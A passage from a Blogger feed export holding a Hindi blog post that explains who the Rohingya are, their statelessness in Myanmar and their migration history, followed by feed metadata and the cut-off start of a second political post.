Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Table Normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:8.0pt;\n mso-para-margin-left:0cm;\n line-height:107%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n mso-bidi-font-size:10.0pt;\n font-family:\"Calibri\",sans-serif;\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:Mangal;\n mso-bidi-theme-font:minor-bidi;\n mso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/images.jansatta.com\/2017\/09\/Rohingya-Muslim-620x400.jpg?w=680\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/images.jansatta.com\/2017\/09\/Rohingya-Muslim-620x400.jpg?w=680\" data-original-height=\"400\" data-original-width=\"620\" height=\"257\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहंग्या को\nअक्सर \"\u003Ci\u003E\u003Cb\u003Eदुनिया का सबसे सताया हुआ अल्पसंख्यक\u003C\/b\u003E\u003C\/i\u003E\" कहा जाता है\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E. वे एक जातीय\nमुस्लिम समूह हैं जो बहुसंख्यक बौद्ध \u003Cb\u003Eम्यांमार \u003C\/b\u003Eमें सदियों तक रहे हैं। वर्तमान में\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eदक्षिण पूर्व\nएशियाई देश में रहने वाले लगभग \u003C\/span\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E11\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003E लाख रोहिंग्या मुसलमान\u003C\/b\u003E\u003C\/i\u003E हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंगिया\nरोहिंगया या रुआंगग्गा बोलते हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eएक बोली जो कि \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eम्यांमार के \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cb\u003Eराखीन राज्य\u003C\/b\u003E में बोली जाती है, जो बर्मा में बोली जाने वाली भाषा से थोड़ी अलग है। उन्हें देश के \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E135 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eआधिकारिक जातीय समूहों में से एक नहीं माना जाता है और उन्हें \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1982 \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eके बाद से\nम्यांमार में नागरिकता देने से इनकार कर दिया गया है\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eजिसकी वजह से वे राज्यविहीन (स्टेटलेस) की तरह ज़िन्दगी बसर कर रहे है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eम्यांमार में\nलगभग सभी रोहिंगिया पश्चिमी तटीय राज्य \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cb\u003Eराखीन \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003Eमें रहते हैं और उन्हें सरकारी\nअनुमति के बिना जाने की इजाजत नहीं है। यह देश के सबसे गरीब राज्यों में बंजारों की बस्ती जैसे शिविरों में रहते है जहाँ बुनियादी सेवाओं और अवसरों की बहुत कमी है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eनिरंतर हिंसा\nऔर उत्पीड़न के कारण\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकई हज़ारों रोहंगिया कई दशकों के दौरान भूमि या नाव से\nपड़ोसी देशों में भाग गए हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंगिया\nकहां से हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eकई इतिहासकार\nऔर रोहिंग्या समूह के अनुसार\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E1\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E वीं शताब्दी के बाद से मुस्लिम म्यांमार रह रहे है। अराकन\nरोहिंग्या नेशनल ऑर्गनाइजेशन ने कहा है\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E,\n\"\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eरोहिंग्या अति प्राचीन काल से\nअराकान में रह रहे हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\".\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eब्रिटिश शासन\nके \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E100\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E से अधिक वर्षों (\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E1824-1948) \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eके दौरान\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eभारत और\nबांग्लादेश से म्यांमार में जाने वाले श्रमिकों की एक महत्वपूर्ण\nसंख्या में प्रवास हुआ करता था। चूंकि ब्रिटिश ने भारत के एक प्रांत के रूप में म्यांमार को\nप्रशासित किया था\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइसलिए मानवाधिकार वॉच (एचआरडब्ल्यू) के अनुसार\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइस तरह के\nप्रवास को आंतरिक माना जाता था।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003C\/span\u003Eअधिकांश\n\u003C\/span\u003E\u003C\/span\u003Eमूल रूप से रह रहे लोग \u003C\/span\u003E\u003C\/span\u003Eमजदूरों के इस प्रवास को नकारात्मक तरीके से देखते है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eएचआरडब्ल्यू ने \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E2000\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E की एक रिपोर्ट में कहा है कि, \"\u003C\/span\u003E\u003C\/span\u003Eस्वतंत्रता के\nबाद\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eम्यांमार सरकार ने ब्रिटिश शासन के दौरान प्रवास को \"अवैध\"\nघोषित कर दिया\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऔर यह इस आधार पर है कि वे रोहिंग्या मुसलमानों \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eको नागरिकता\nदेने से इंकार करते हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E\u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003E।\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eइसी वजह से म्यांमार के बौद्ध रोहिंग्या को बांग्ला के रूप में मानते है और इसे \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eहाल के आविष्कार कहते है हैं\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"line-height: 107%;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"HI\" style=\"line-height: 107%;\"\u003Eऔर कहते है की यह जाती\nराजनीतिक कारणों से पैदा हुई है।\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7514798577775330491\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/rohingya-musalman-kaun-hai-aur-kaha-se.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7514798577775330491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7514798577775330491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/09\/rohingya-musalman-kaun-hai-aur-kaha-se.html","title":"Rohingya Musalman kaun hai aur kaha se hai?"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978.post-7329611950584050489"},"published":{"$t":"2017-07-14T12:19:00.001+05:30"},"updated":{"$t":"2017-07-14T12:19:23.779+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bharat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BJP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"communal harmony"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Congress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"democracy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"muslims"},{"scheme":"http://www.blogger.com/atom/ns#","term":"secularism"}],"title":{"type":"text","$t":"थप्पड़ इमाम को नहीं,मोदी को मारा है!"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\"\u003E\u0026#2311;\u0026#2360; \u0026#2342;\u0026#2375;\u0026#2358; \u0026#2350;\u0026#2375;\u0026#2306; \u0026#2350;\u0026#2360;\u0026#2381;\u0026#2332;\u0026#2367;\u0026#2342; \u0026#2325;\u0026#2375; \u0026#2348;\u0026#2366;\u0026#2361;\u0026#2352; \u0026#2313;\u0026#2360; \u0026#2350;\u0026#2360;\u0026#2381;\u0026#2332;\u0026#2367;\u0026#2342; \u0026#2325;\u0026#2375; \u0026#2310;\u0026#2360;\u0026#2346;\u0026#2366;\u0026#2360; \u0026#2352;\u0026#2361;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2375; \u0026#2332;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2346;\u0026#2361;\u0026#2330;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2330;\u0026#2375;\u0026#2361;\u0026#2352;\u0026#2375; \u0026#2332;\u0026#2350;\u0026#2366; \u0026#2361;\u0026#2379;\u0026#2340;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2344;\u0026#2366;\u0026#2352;\u0026#2366; \u0026#2354;\u0026#2327;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2349;\u0026#2366;\u0026#2352;\u0026#2340; \u0026#2350;\u0026#2366;\u0026#2340;\u0026#2366; \u0026#2325;\u0026#2368; \u0026#2332;\u0026#2351;\u0026#2404; \u0026#2357;\u0026#2306;\u0026#2342;\u0026#2375; \u0026#2350;\u0026#2366;\u0026#2340;\u0026#2352;\u0026#2350;\u0026#2404; \u0026#2350;\u0026#2360;\u0026#2381;\u0026#2332;\u0026#2367;\u0026#2342; \u0026#2325;\u0026#2375; \u0026#2309;\u0026#2306;\u0026#2342;\u0026#2352; \u0026#2309;\u0026#2347;\u0026#2352;\u0026#2366;\u0026#2340;\u0026#2347;\u0026#2352;\u0026#2368; \u0026#2350;\u0026#2330;\u0026#2340;\u0026#2368; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2327;\u0026#2375;\u0026#2335; \u0026#2346;\u0026#2352; \u0026#2310;\u0026#2340;\u0026#2375; \u0026#2361;\u0026#2376;\u0026#2306;\u0026#2404; \u0026#2344;\u0026#2366;\u0026#2352;\u0026#2366; \u0026#2354;\u0026#2327;\u0026#2366;\u0026#2344;\u0026#2375; \u0026#2357;\u0026#2366;\u0026#2354;\u0026#2366; \u0026#2360;\u0026#2350;\u0026#2370;\u0026#2361; \u0026#2313;\u0026#2344;\u0026#2381;\u0026#2361;\u0026#2375;\u0026#2306; \u0026#2327;\u0026#2375;\u0026#2335; \u0026#2325;\u0026#2368; \u0026#2330;\u0026#2380;\u0026#2326;\u0026#2335; \u0026#2360;\u0026#2375; \u0026#2344;\u0026#2368;\u0026#2330;\u0026#2375; \u0026#2326;\u0026#2368;\u0026#2306;\u0026#2330; \u0026#2354;\u0026#2375;\u0026#2340;\u0026#2366; \u0026#2361;\u0026#2376;\u0026#2404; \u0026#2311;\u0026#2350;\u0026#2366;\u0026#2350; \u0026#2333;\u0026#2369;\u0026#2306;\u0026#2337; \u0026#2325;\u0026#2375; 